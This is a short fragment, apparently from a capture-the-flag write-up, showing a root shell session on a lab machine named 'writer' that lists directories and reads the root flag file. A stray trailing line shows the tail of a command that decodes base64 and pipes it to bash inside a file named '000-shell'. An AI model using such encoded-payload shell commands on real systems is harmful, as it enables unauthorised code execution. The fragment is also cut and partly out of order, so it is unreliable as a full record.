 bash: cannot set terminal process group (137806): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# ls
ls
snap.lxd
systemd-private-f014cd94e2664a03ac9d6aa2e8cce72a-apache2.service-p1GRWi
systemd-private-f014cd94e2664a03ac9d6aa2e8cce72a-systemd-logind.service-gqJurf
systemd-private-f014cd94e2664a03ac9d6aa2e8cce72a-systemd-resolved.service-j4vYKh
systemd-private-f014cd94e2664a03ac9d6aa2e8cce72a-systemd-timesyncd.service-6mqFXe
systemd-private-f014cd94e2664a03ac9d6aa2e8cce72a-upower.service-wZsb3g
vmware-root_764-2999067644
root@writer:/tmp# cd /root
cd /root
root@writer:~# ls
ls
root.txt
snap
root@writer:~# cat root.txt
cat root.txt
d263b345667caec6cec7d572544434c2
| base64 -d | bash"};' > 000-shell
root@writer:~#